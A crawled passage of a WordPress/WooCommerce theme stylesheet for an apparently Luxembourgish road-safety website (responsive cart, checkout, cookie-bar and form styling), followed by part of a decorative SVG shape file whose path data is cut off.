		margin-bottom: 15px;
	}
	.woocommerce-page .title-holder h3 {
		font-size: 36px;
		line-height: 46px;
		margin-bottom: 45px;
	}
	.single-product div.product p.price, .single-product div.product span.price,
  /* .woocommerce-variation-price, */
  .woocommerce div.product div.summary {
		margin-bottom: 25px;
	}
	.woocommerce div.product form.cart {
		margin-bottom: 10px;
	}
	.single-product div.product p.price,
	.single-product div.product span.price {
		font-size: 32px;
	}
	.tabs-hide-mobile {
		display: none !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li > .mobile-tabs,
	.woocommerce
		div.product
		.woocommerce-tabs
		ul.tabs
		li
		> .mobile-tabs
		> .woocommerce-Tabs-panel {
		display: block !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		margin-bottom: 25px;
		border-color: #fcc146 !important;
	}

	/* PAGE PANIER */
	body.woocommerce-cart .site-content-contain {
		margin-top: 125px;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		background-color: #ffffff !important;
	}
	.woocommerce table.shop_table tbody tr td.product-remove {
		display: none !important;
	}
	.woocommerce .quantity {
		margin-left: auto;
	}
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
	}

	/* Gallery slider */
	.btn-slider-nav {
		display: none !important;
	}

	/* PAGE CHECKOUT */
	/* PAGE PANIER */
	body.woocommerce-checkout .site-content-contain {
		margin-top: 125px;
	}
	#place_order {
		margin: 0 auto;
	}
}
@media (max-width: 600px) {
	.actualites .title-holder h2,
	#facebook .title-holder h2 {
		margin-bottom: 45px;
	}
	.campagnes .title-holder h2 {
		margin-bottom: 25px;
	}

	/* PAGE ACTUALITES */
	.actualites-list .actualite-post .action svg {
		height: 15px;
	}
	.actualites-list .actualite-post .action {
		float: right;
		width: 35px;
		height: 35px;
	}

	/* SINGLE ACTUALITE */
	.single .nav-post {
		height: 35px;
		width: 35px;
	}
	.single .nav-post svg {
		height: 15px;
	}

	/* PAGE CHECKOUT */
	.woocommerce-checkout-review-order .shop_table .align-right,
	.woocommerce-checkout-review-order .shop_table #shipping_method {
		text-align: right;
	}
}

@media (max-width: 450px) {
	/* PAGE PANIER */
	.woocommerce ul#shipping_method {
		padding-top: 40px;
	}
}

/* GPDR */
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
	background: #fcc146 !important;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h1,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h2,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h3,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h4,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h5,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	h6,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	p,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	p
	a,
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p {
	color: #004691 !important;
}

#moove_gdpr_cookie_info_bar
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	a.mgbutton,
#moove_gdpr_cookie_info_bar
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	button.mgbutton,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-footer-content
	.moove-gdpr-button-holder
	a.mgbutton.moove-gdpr-modal-allow-all,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-footer-content
	.moove-gdpr-button-holder
	button.mgbutton.moove-gdpr-modal-allow-all {
	border-radius: 0 !important;
	transition: 0.25s ease-in-out;
	background-color: #004691 !important;
}
#moove_gdpr_cookie_info_bar
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	a.mgbutton:hover,
#moove_gdpr_cookie_info_bar
	.moove-gdpr-info-bar-container
	.moove-gdpr-info-bar-content
	button.mgbutton:hover,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-footer-content
	.moove-gdpr-button-holder
	a.mgbutton.moove-gdpr-modal-allow-all:hover,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-footer-content
	.moove-gdpr-button-holder
	button.mgbutton.moove-gdpr-modal-allow-all:hover,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-close:hover
	i,
#moove_gdpr_cookie_modal
	.moove-gdpr-modal-content
	.moove-gdpr-modal-close:hover
	span.gdpr-icon {
	background-color: #004691 !important;
	color: #fcc146 !important;
}

/* WOOCOMMERCE LOGIN PAGE */
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
	display: block;
	width: 100%;
}
.woocommerce form .password-input,
.woocommerce-page form .password-input {
	width: 100%;
}

/* CONTACT FORM 7 */
.wpcf7-form .form-check .wpcf7-list-item-label {
	position: relative;
}
.wpcf7-form input[type='checkbox'] {
	position: relative;
	/* top: -5px; */
	display: inline-block;
	/* width: 20px; */
	height: 10px;
	margin-right: 0;
	opacity: 0;
}
.wpcf7-form input[type='checkbox'] + .wpcf7-list-item-label:before {
	position: absolute;
	top: 0;
	left: -30px;
	content: '';
	width: 17px;
	height: 17px;
	border: 2px solid #004691;
	z-index: 1;
	margin-right: 10px;
}

.wpcf7-form input[type='checkbox']:checked + .wpcf7-list-item-label:after {
	content: '\f00c';
	font-family: 'Font Awesome 5 Free';
	position: absolute;
	left: -29px;
	display: block;
	top: 1px;
	line-height: 17px;
	font-weight: 900;
	font-size: 14px;
	color: #004691;
}

/* .wc_payment_methods .wc_payment_method.payment_method_stripe input[type='radio']+label:before {
  background-color: transparent;
  border: 0px;
  z-index: -1;
} */

.slick-slide img {
	width: 100%;
	height: auto;
}
.home .full-slider .slick-track {
	padding: 0;
}
.home header .fullwidth-slider .slide-item {
	position: static !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/images/forme-jaune_v3b.svg
body_size: 4311
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 5198 1756.7" style="enable-background:new 0 0 5198 1756.7;" xml:space="preserve">
 <style type="text/css">.st0{fill:#FFB22F;}</style>

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="Calque_1"/>
  <g id="Calque_2"/>
  <g id="Calque_3">
   <g id="svg_1">
    <path id="svg_2" d="m2992.5,1033.9c3.7,-1.4 7.9,-3 12.6,-4.7c-4.7,1.7 -8.9,3.3 -12.6,4.7z" class="st0"/>
    <path id="svg_3" d="m1700.6,664.4c0,0 0,0 0,0c-165.9,-493.7 -212.8,-659.8 -212.8,-659.8l-1479.9,-2.9c0,0 63,411.5 536.4,423.4c561.9,14.1 694.6,329.6 694.6,329.6l461.9,-90c-0.1,0 -0.1,-0.2 -0.2,-0.3z" class="st0"/>
    <path id="svg_4" d="m3266.9,1287.9l-293.3,-251c0,0 0.3,-0.1 0.9,-0.4c0.5,-0.2 1.3,-0.5 2.3,-0.9c0.2,-0.1 0.5,-0.2 0.8,-0.3c0.7,-0.3 1.5,-0.6 2.4,-1c0.4,-0.2 0.9,-0.3 1.3,-0.5c1.4,-0.5 2.9,-1.1 4.7,-1.8c0.4,-0.1 0.8,-0.3 1.2,-0.4c0.4,-0.1 0.7,-0.3 1.1,-0.4c-417.8,147.6 -753,345.1 -1013.9,110.9c-120.7,-108.4 -203.8,-282.6 -274.8,-481.6c0,0.1 0.1,0.2 0.1,0.3l-461.9,90c0,0 -0.2,-0.4 -0.7,-1.2c150.9,302.4 283.9,760 600.1,946.1c305.1,179.7 849.5,-225.4 1429.7,-407.8l0,0c0,0 0,0 0,0z" class="st0"/>
    <path id="svg_5" d="m3268,1291.9l-293.3,-251l293.3,251c-0.1,0 -0.1,0 0,0z" class="st0"/>
    <path id="svg_6" d="m1700.8,664.8c0,-0.1 -0.1,-0.2 -0.1,-0.3c0,0 0,0 0,0c0,0 0,0.2 0.1,0.3z" class="st0"/>
    <path id="svg_7" d="m3075,1005.3c3.9,-1.3 8,-2.6 12.1,-3.9c-4.1,1.4 -8.2,2.6 -12.1,3.9z" class="st0"/>
    <path id="svg_9" d="m4996.7,1234.1c-7.3,2.2 -14.6,4.2 -21.7,6.2c7.1,-2 14.4,-4.1 21.7,-6.2z" class="st0"/>
    <path id="svg_10" d="m5186.9,1116.9c-0.1,-0.8 -0.1,-1.5 -0.3,-2.3c-0.5,-3 -1.4,-6.1 -2.9,-9.1c-0.4,-0.8 -0.8,-1.5 -1.2,-2.3c-1.5,-2.7 -3.4,-5.4 -5.6,-8.1c-0.7,-0.8 -1.3,-1.5 -2.1,-2.3c-0.7,-0.8 -1.5,-1.5 -2.3,-2.3c-1.2,-1.2 -2.4,-2.3 -3.8,-3.5c-0.9,-0.8 -1.8,-1.6 -2.8,-2.3c-1,-0.8 -2,-1.6 -3,-2.3c-0.5,-0.4 -1,-0.8 -1.6,-1.2c-1.1,-0.8 -2.2,-1.6 -3.3,-2.3c-0.6,-0.4 -1.2,-0.8 -1.8,-1.2c-1.2,-0.8 -2.4,-1.6 -3.7,-2.4c-2.5,-1.6 -5.2,-3.1 -8,-4.7c-1.4,-0.8 -2.9,-1.6 -4.4,-2.4c-13.5,-7.1 -30.1,-14.2 -50.4,-21.4c0,0 -0.1,0 -0.1,0c-4.3,-1.5 -8.6,-3 -13,-4.5c-1.5,-0.5 -3,-1 -4.4,-1.5c-2.9,-1 -5.8,-2 -8.7,-3c-1.7,-0.6 -3.4,-1.2 -5.2,-1.8c-2.6,-0.9 -5.3,-1.8 -7.9,-2.7c-1.8,-0.6 -3.7,-1.2 -5.5,-1.9c-2.5,-0.8 -5,-1.7 -7.5,-2.5c-1.9,-0.6 -3.8,-1.3 -5.7,-1.9c-2.5,-0.8 -4.9,-1.6 -7.4,-2.4c-1.9,-0.6 -3.9,-1.3 -5.8,-1.9c-2.4,-0.8 -4.8,-1.6 -7.2,-2.4c-1.9,-0.6 -3.9,-1.3 -5.8,-1.9c-2.4,-0.8 -4.8,-1.6 -7.2,-2.3c-1.9,-0.6 -3.9,-1.2 -5.8,-1.8c-2.4,-0.8 -4.9,-1.5 -7.3,-2.3c-1.9,-0.6 -3.8,-1.2 -5.7,-1.8c-2.5,-0.8 -4.9,-1.5 -7.4,-2.3c-1.9,-0.6 -3.7,-1.2 -5.6,-1.7c-2.5,-0.8 -5,-1.5 -7.6,-2.3c-1.8,-0.5 -3.6,-1.1 -5.4,-1.6c-2.6,-0.8 -5.3,-1.6 -7.9,-2.4c-1.7,-0.5 -3.3,-1 -5,-1.5c-3,-0.9 -5.9,-1.8 -8.9,-2.6c-1.3,-0.4 -2.6,-0.8 -4,-1.2c-4.3,-1.3 -8.6,-2.5 -12.9,-3.8c-0.3,-0.1 -0.6,-0.2 -0.9,-0.3c-4,-1.2 -8,-2.3 -12,-3.4c-1.4,-0.4 -2.8,-0.8 -4.3,-1.2c-2.9,-0.8 -5.7,-1.6 -8.6,-2.4c-1.7,-0.5 -3.4,-0.9 -5,-1.4c-2.6,-0.7 -5.2,-1.5 -7.8,-2.2c-1.8,-0.5 -3.5,-1 -5.3,-1.5c-2.5,-0.7 -5,-1.4 -7.5,-2.1c-1.8,-0.5 -3.7,-1 -5.5,-1.5c-2.4,-0.7 -4.9,-1.3 -7.3,-2c-1.9,-0.5 -3.7,-1 -5.6,-1.5c-2.4,-0.6 -4.8,-1.3 -7.2,-1.9c-1.9,-0.5 -3.7,-1 -5.6,-1.5c-2.4,-0.6 -4.8,-1.3 -7.2,-1.9c-1.9,-0.5 -3.7,-1 -5.6,-1.4c-2.4,-0.6 -4.8,-1.2 -7.3,-1.9c-1.8,-0.5 -3.6,-0.9 -5.4,-1.4c-2.5,-0.6 -4.9,-1.2 -7.4,-1.9c-1.8,-0.4 -3.5,-0.9 -5.3,-1.3c-2.5,-0.6 -5,-1.2 -7.6,-1.9c-1.7,-0.4 -3.4,-0.8 -5.1,-1.3c-2.7,-0.7 -5.3,-1.3 -8,-1.9c-1.5,-0.4 -3.1,-0.7 -4.6,-1.1c-3.1,-0.8 -6.3,-1.5 -9.4,-2.2c-1.1,-0.3 -2.1,-0.5 -3.2,-0.8c-4.2,-1 -8.5,-2 -12.7,-3c-0.4,-0.1 -0.8,-0.2 -1.2,-0.3c-3.8,-0.9 -7.6,-1.7 -11.4,-2.6c-1.3,-0.3 -2.6,-0.6 -4,-0.9c-2.9,-0.6 -5.7,-1.3 -8.6,-1.9c-1.6,-0.4 -3.2,-0.7 -4.8,-1.1c-2.6,-0.6 -5.2,-1.1 -7.8,-1.7c-1.7,-0.4 -3.4,-0.7 -5.1,-1.1c-2.5,-0.5 -5,-1.1 -7.4,-1.6c-1.7,-0.4 -3.5,-0.7 -5.2,-1.1c-2.4,-0.5 -4.9,-1 -7.3,-1.5c-1.8,-0.4 -3.5,-0.7 -5.3,-1.1c-2.4,-0.5 -4.8,-1 -7.2,-1.5c-1.8,-0.4 -3.5,-0.7 -5.3,-1.1c-2.4,-0.5 -4.8,-1 -7.2,-1.5c-1.7,-0.4 -3.5,-0.7 -5.2,-1c-2.4,-0.5 -4.9,-1 -7.3,-1.5c-1.7,-0.3 -3.4,-0.7 -5.1,-1c-2.5,-0.5 -5,-1 -7.4,-1.5c-1.6,-0.3 -3.3,-0.6 -4.9,-1c-2.6,-0.5 -5.2,-1 -7.7,-1.5c-1.5,-0.3 -3.1,-0.6 -4.6,-0.9c-2.8,-0.5 -5.6,-1 -8.3,-1.6c-1.3,-0.2 -2.7,-0.5 -4,-0.7c-3.4,-0.6 -6.8,-1.2 -10.2,-1.9c-0.7,-0.1 -1.4,-0.2 -2,-0.4c-4.2,-0.7 -8.3,-1.5 -12.4,-2.2c-0.4,-0.1 -0.8,-0.1 -1.1,-0.2c-3.7,-0.7 -7.4,-1.3 -11.1,-1.9c-1.2,-0.2 -2.4,-0.4 -3.6,-0.6c-2.9,-0.5 -5.7,-1 -8.6,-1.5c-1.5,-0.2 -2.9,-0.5 -4.4,-0.7c-2.6,-0.4 -5.2,-0.9 -7.8,-1.3c-1.6,-0.3 -3.1,-0.5 -4.7,-0.8c-2.5,-0.4 -5,-0.8 -7.5,-1.2c-1.6,-0.3 -3.2,-0.5 -4.9,-0.8c-2.4,-0.4 -4.9,-0.8 -7.3,-1.2c-1.6,-0.3 -3.3,-0.5 -4.9,-0.8c-2.4,-0.4 -4.9,-0.7 -7.3,-1.1c-1.6,-0.2 -3.3,-0.5 -4.9,-0.7c-2.4,-0.4 -4.8,-0.7 -7.2,-1.1c-1.6,-0.2 -3.2,-0.5 -4.8,-0.7c-2.4,-0.4 -4.9,-0.7 -7.3,-1.1c-1.6,-0.2 -3.1,-0.5 -4.7,-0.7c-2.5,-0.4 -5,-0.7 -7.6,-1.1c-1.5,-0.2 -3,-0.4 -4.4,-0.6c-2.7,-0.4 -5.3,-0.7 -8,-1.1c-1.3,-0.2 -2.7,-0.4 -4,-0.6c-2.9,-0.4 -5.8,-0.8 -8.7,-1.2c-1.1,-0.1 -2.1,-0.3 -3.2,-0.4c-3.8,-0.5 -7.7,-1 -11.5,-1.5c-0.1,0 -0.2,0 -0.4,0c-4.1,-0.5 -8.1,-1 -12.2,-1.5c-0.3,0 -0.7,-0.1 -1,-0.1c-3.6,-0.4 -7.3,-0.9 -10.9,-1.3c-1.1,-0.1 -2.1,-0.3 -3.2,-0.4c-2.9,-0.3 -5.8,-0.7 -8.7,-1c-1.3,-0.2 -2.6,-0.3 -3.9,-0.4c-2.7,-0.3 -5.3,-0.6 -7.9,-0.9c-1.4,-0.2 -2.8,-0.3 -4.2,-0.5c-2.5,-0.3 -5.1,-0.6 -7.6,-0.8c-1.5,-0.2 -2.9,-0.3 -4.4,-0.5c-2.5,-0.3 -4.9,-0.5 -7.4,-0.8c-1.5,-0.2 -3,-0.3 -4.5,-0.5c-2.4,-0.3 -4.9,-0.5 -7.3,-0.8c-1.5,-0.2 -3,-0.3 -4.5,-0.5c-2.4,-0.2 -4.9,-0.5 -7.3,-0.7c-1.5,-0.1 -2.9,-0.3 -4.4,-0.4c-2.5,-0.2 -4.9,-0.5 -7.4,-0.7c-1.4,-0.1 -2.8,-0.3 -4.3,-0.4c-2.5,-0.2 -5.1,-0.5 -7.6,-0.7c-1.3,-0.1 -2.7,-0.2 -4,-0.4c-2.7,-0.2 -5.4,-0.5 -8.1,-0.7c-1.2,-0.1 -2.3,-0.2 -3.5,-0.3c-3,-0.3 -6.1,-0.5 -9.1,-0.8c-0.8,-0.1 -1.6,-0.1 -2.4,-0.2c-7.8,-0.6 -15.6,-1.3 -23.4,-1.8c-0.2,0 -0.3,0 -0.5,0c-3.7,-0.3 -7.3,-0.5 -11,-0.8c-0.9,-0.1 -1.8,-0.1 -2.6,-0.2c-2.9,-0.2 -5.8,-0.4 -8.8,-0.6c-1.1,-0.1 -2.3,-0.2 -3.4,-0.2c-2.7,-0.2 -5.3,-0.4 -8,-0.5c-1.2,-0.1 -2.5,-0.2 -3.7,-0.2c-2.5,-0.2 -5.1,-0.3 -7.6,-0.5c-1.3,-0.1 -2.7,-0.2 -4,-0.2c-2.5,-0.1 -4.9,-0.3 -7.4,-0.4c-1.4,-0.1 -2.7,-0.2 -4.1,-0.2c-2.4,-0.1 -4.9,-0.3 -7.3,-0.4c-1.3,-0.1 -2.7,-0.1 -4,-0.2c-2.4,-0.1 -4.9,-0.3 -7.3,-0.4c-1.3,-0.1 -2.6,-0.1 -3.9,-0.2c-2.5,-0.1 -5,-0.2 -7.5,-0.4c-1.2,-0.1 -2.5,-0.1 -3.7,-0.2c-2.6,-0.1 -5.2,-0.2 -7.8,-0.3c-1.1,0 -2.3,-0.1 -3.4,-0.1c-2.8,-0.1 -5.6,-0.2 -8.3,-0.3c-0.9,0 -1.8,-0.1 -2.8,-0.1c-3.2,-0.1 -6.5,-0.2 -9.7,-0.4c-0.5,0 -0.9,0 -1.4,-0.1c-7.6,-0.3 -15.1,-0.5 -22.6,-0.7c0,0 0,0 0,0c-3.6,-0.1 -7.3,-0.2 -10.9,-0.3c-0.7,0 -1.4,0 -2.1,-0.1c-2.9,-0.1 -5.9,-0.1 -8.8,-0.2c-1,0 -2,0 -2.9,-0.1c-2.7,-0.1 -5.3,-0.1 -8,-0.2c-1.1,0 -2.2,0 -3.4,-0.1c-2.5,0 -5,-0.1 -7.5,-0.1c-1.2,0 -2.3,0 -3.5,-0.1c-2.5,0 -4.9,-0.1 -7.4,-0.1c-1.2,0 -2.4,0 -3.5,0c-2.4,0 -4.9,-0.1 -7.3,-0.1c-1.2,0 -2.3,0 -3.5,0c-2.5,0 -4.9,0 -7.4,0c-1.1,0 -2.3,0 -3.4,0c-2.5,0 -5,0 -7.5,0c-1.1,0 -2.1,0 -3.2,0c-2.6,0 -5.3,0 -7.9,0c-0.9,0 -1.8,0 -2.7,0c-2.9,0 -5.7,0 -8.6,0c-0.7,0 -1.3,0 -2,0c-3.5,0 -7,0 -10.5,0.1c0,0 0,0 -0.1,0c-10.8,0.1 -21.5,0.2 -32.2,0.4c-0.5,0 -1.1,0 -1.6,0c-2.9,0.1 -5.8,0.1 -8.8,0.2c-0.8,0 -1.7,0 -2.5,0.1c-2.6,0.1 -5.3,0.1 -7.9,0.2c-1,0 -1.9,0 -2.8,0.1c-2.5,0.1 -5,0.1 -7.5,0.2c-1,0 -2,0.1 -3,0.1c-2.4,0.1 -4.9,0.1 -7.3,0.2c-1,0 -2.1,0.1 -3.1,0.1c-2.4,0.1 -4.9,0.2 -7.3,0.2c-1,0 -2,0.1 -3,0.1c-2.5,0.1 -4.9,0.2 -7.4,0.3c-1,0 -1.9,0.1 -2.9,0.1c-2.5,0.1 -5,0.2 -7.5,0.3c-0.9,0 -1.8,0.1 -2.7,0.1c-2.6,0.1 -5.3,0.2 -7.9,0.3c-0.7,0 -1.5,0.1 -2.2,0.1c-2.9,0.1 -5.8,0.3 -8.7,0.4c-0.5,0 -0.9,0 -1.4,0.1c-13.7,0.6 -27.2,1.4 -40.6,2.2c-0.4,0 -0.9,0.1 -1.3,0.1c-2.9,0.2 -5.7,0.3 -8.6,0.5c-0.7,0 -1.4,0.1 -2.1,0.1c-2.6,0.2 -5.2,0.3 -7.8,0.5c-0.8,0.1 -1.6,0.1 -2.4,0.2c-2.5,0.2 -4.9,0.3 -7.4,0.5c-0.9,0.1 -1.7,0.1 -2.6,0.2c-2.4,0.2 -4.8,0.3 -7.2,0.5c-0.9,0.1 -1.8,0.1 -2.7,0.2c-2.4,0.2 -4.7,0.3 -7.1,0.5c-0.9,0.1 -1.8,0.1 -2.6,0.2c-2.4,0.2 -4.8,0.4 -7.2,0.6c-0.8,0.1 -1.6,0.1 -2.4,0.2c-2.5,0.2 -4.9,0.4 -7.4,0.6c-0.7,0.1 -1.5,0.1 -2.2,0.2c-2.6,0.2 -5.3,0.4 -7.9,0.7c-0.5,0 -1.1,0.1 -1.6,0.1c-3,0.3 -6,0.5 -8.9,0.8c-0.2,0 -0.4,0 -0.5,0c-12.9,1.1 -25.7,2.3 -38.3,3.6c-0.4,0 -0.7,0.1 -1.1,0.1c-2.7,0.3 -5.5,0.5 -8.2,0.8c-0.6,0.1 -1.2,0.1 -1.8,0.2c-2.5,0.3 -5,0.5 -7.5,0.8c-0.7,0.1 -1.4,0.1 -2,0.2c-2.4,0.3 -4.8,0.5 -7.2,0.8c-0.7,0.1 -1.5,0.2 -2.2,0.2c-2.3,0.3 -4.7,0.5 -7,0.8c-0.8,0.1 -1.5,0.2 -2.3,0.3c-2.3,0.3 -4.6,0.5 -6.9,0.8c-0.7,0.1 -1.5,0.2 -2.2,0.3c-2.3,0.3 -4.7,0.5 -7,0.8c-0.7,0.1 -1.4,0.2 -2.1,0.2c-2.4,0.3 -4.8,0.6 -7.2,0.8c-0.6,0.1 -1.2,0.1 -1.8,0.2c-2.6,0.3 -5.1,0.6 -7.7,0.9c-0.4,0 -0.8,0.1 -1.2,0.1c-2.9,0.4 -5.9,0.7 -8.8,1.1c0,0 0,0 0,0c-12,1.5 -24,3.1 -35.7,4.7c-0.3,0 -0.6,0.1 -0.8,0.1c-2.6,0.4 -5.2,0.7 -7.8,1.1c-0.5,0.1 -1,0.1 -1.5,0.2c-2.4,0.3 -4.7,0.7 -7,1c-0.6,0.1 -1.2,0.2 -1.8,0.3c-2.3,0.3 -4.5,0.6 -6.8,1c-0.6,0.1 -1.3,0.2 -1.9,0.3c-2.2,0.3 -4.4,0.6 -6.6,1c-0.7,0.1 -1.3,0.2 -2,0.3c-2.2,0.3 -4.4,0.6 -6.5,1c-0.6,0.1 -1.3,0.2 -1.9,0.3c-2.2,0.3 -4.5,0.7 -6.7,1c-0.5,0.1 -1.1,0.2 -1.6,0.2c-2.3,0.4 -4.7,0.7 -7,1.1c-0.4,0.1 -0.9,0.1 -1.3,0.2c-2.5,0.4 -5,0.8 -7.5,1.2c-0.3,0 -0.5,0.1 -0.8,0.1c-10.5,1.7 -20.8,3.3 -31,5.1c-3.4,0.6 -6.8,1.1 -10.2,1.7c-0.2,0 -0.4,0.1 -0.6,0.1c-2.5,0.4 -4.9,0.8 -7.4,1.3c-0.4,0.1 -0.8,0.1 -1.1,0.2c-2.2,0.4 -4.5,0.8 -6.7,1.2c-0.5,0.1 -1,0.2 -1.5,0.3c-2.1,0.4 -4.2,0.7 -6.3,1.1c-0.6,0.1 -1.1,0.2 -1.7,0.3c-2.1,0.4 -4.1,0.7 -6.1,1.1c-0.6,0.1 -1.1,0.2 -1.7,0.3c-2,0.4 -4.1,0.7 -6.1,1.1c-0.5,0.1 -1.1,0.2 -1.6,0.3c-2.1,0.4 -4.2,0.8 -6.3,1.2c-0.5,0.1 -0.9,0.2 -1.4,0.3c-2.2,0.4 -4.4,0.8 -6.5,1.2c-0.3,0.1 -0.7,0.1 -1,0.2c-2.4,0.5 -4.7,0.9 -7.1,1.4c-0.1,0 -0.3,0.1 -0.4,0.1c-12.7,2.4 -25.2,4.9 -37.4,7.4c-0.2,0 -0.4,0.1 -0.6,0.1c-2.2,0.4 -4.4,0.9 -6.5,1.4c-0.4,0.1 -0.7,0.2 -1.1,0.2c-2,0.4 -4,0.8 -6,1.3c-0.5,0.1 -0.9,0.2 -1.3,0.3c-1.9,0.4 -3.8,0.8 -5.7,1.2c-0.5,0.1 -1,0.2 -1.5,0.3c-1.9,0.4 -3.7,0.8 -5.6,1.2c-0.5,0.1 -1,0.2 -1.4,0.3c-1.9,0.4 -3.7,0.8 -5.6,1.2c-0.4,0.1 -0.9,0.2 -1.3,0.3c-1.9,0.4 -3.8,0.8 -5.7,1.3c-0.4,0.1 -0.8,0.2 -1.1,0.2c-2,0.4 -4,0.9 -6,1.3c-0.3,0.1 -0.6,0.1 -0.8,0.2c-2.2,0.5 -4.3,1 -6.5,1.4c-0.1,0 -0.2,0 -0.3,0.1c-5.7,1.3 -11.3,2.6 -16.9,3.9s-11.1,2.6 -16.5,3.9c-0.2,0 -0.4,0.1 -0.6,0.1c-1.9,0.5 -3.9,0.9 -5.8,1.4c-0.3,0.1 -0.7,0.2 -1,0.2c-1.8,0.4 -3.6,0.9 -5.3,1.3c-0.4,0.1 -0.8,0.2 -1.2,0.3c-1.7,0.4 -3.4,0.8 -5.1,1.2c-0.4,0.1 -0.9,0.2 -1.3,0.3c-1.7,0.4 -3.3,0.8 -4.9,1.2c-0.4,0.1 -0.9,0.2 -1.3,0.3c-1.6,0.4 -3.3,0.8 -4.9,1.2c-0.4,0.1 -0.8,0.2 -1.2,0.3c-1.7,0.4 -3.3,0.8 -5,1.3c-0.4,0.1 -0.7,0.2 -1.1,0.3c-1.7,0.4 -3.5,0.9 -5.2,1.3c-0.3,0.1 -0.5,0.1 -0.8,0.2c-1.9,0.5 -3.9,1 -5.8,1.5c0,0 -0.1,0 -0.1,0c-4,1 -8,2.1 -11.9,3.1c-3.9,1 -7.8,2 -11.7,3.1c0,0 0,0 -0.1,0c-1.8,0.5 -3.7,1 -5.5,1.5c-0.2,0.1 -0.5,0.1 -0.7,0.2c-1.6,0.4 -3.2,0.9 -4.8,1.3c-0.4,0.1 -0.7,0.2 -1.1,0.3c-1.5,0.4 -2.9,0.8 -4.4,1.2c-0.4,0.1 -0.8,0.2 -1.2,0.3c-1.4,0.4 -2.8,0.8 -4.2,1.2c-0.4,0.1 -0.8,0.2 -1.3,0.3c-1.4,0.4 -2.8,0.8 -4.1,1.1c-0.4,0.1 -0.8,0.2 -1.2,0.3c-1.4,0.4 -2.7,0.8 -4.1,1.1c-0.4,0.1 -0.8,0.2 -1.2,0.3c-1.4,0.4 -2.8,0.8 -4.2,1.2c-0.3,0.1 -0.7,0.2 -1,0.3c-1.5,0.4 -2.9,0.8 -4.3,1.2c-0.3,0.1 -0.5,0.1 -0.8,0.2c-1.6,0.5 -3.2,0.9 -4.7,1.3c-0.1,0 -0.2,0.1 -0.3,0.1c-6.8,1.9 -13.4,3.9 -19.9,5.8c-0.1,0 -0.3,0.1 -0.4,0.1c-1.4,0.4 -2.9,0.8 -4.3,1.3c-0.3,0.1 -0.5,0.2 -0.8,0.2c-1.3,0.4 -2.5,0.7 -3.7,1.1c-0.4,0.1 -0.8,0.2 -1.2,0.4c-1.1,0.3 -2.3,0.7 -3.4,1c-0.4,0.1 -0.8,0.2 -1.2,0.4c-1.1,0.3 -2.2,0.7 -3.3,1c-0.4,0.1 -0.8,0.3 -1.2,0.4c-1.1,0.3 -2.1,0.7 -3.2,1c-0.4,0.1 -0.8,0.3 -1.2,0.4c-1.1,0.3 -2.1,0.6 -3.2,1c-0.4,0.1 -0.8,0.2 -1.2,0.4c-1.1,0.3 -2.1,0.7 -3.2,1c-0.4,0.1 -0.8,0.2 -1.1,0.3c-1.1,0.3 -2.2,0.7 -3.3,1c-0.3,0.1 -0.6,0.2 -0.9,0.3c-1.2,0.4 -2.4,0.7 -3.5,1.1c-0.2,0.1 -0.4,0.1 -0.6,0.2c-4.2,1.3 -8.2,2.6 -12.1,3.9c-0.1,0 -0.2,0.1 -0.3,0.1c-1.2,0.4 -2.3,0.8 -3.5,1.1c-0.3,0.1 -0.6,0.2 -0.9,0.3c-0.9,0.3 -1.9,0.6 -2.8,0.9c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.8,0.3 -1.7,0.5 -2.5,0.8c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.8,0.3 -1.6,0.5 -2.4,0.8c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.8,0.3 -1.6,0.5 -2.4,0.8c-0.4,0.1 -0.8,0.3 -1.3,0.4c-0.7,0.2 -1.5,0.5 -2.2,0.7c-0.4,0.1 -0.9,0.3 -1.3,0.4c-0.7,0.2 -1.4,0.5 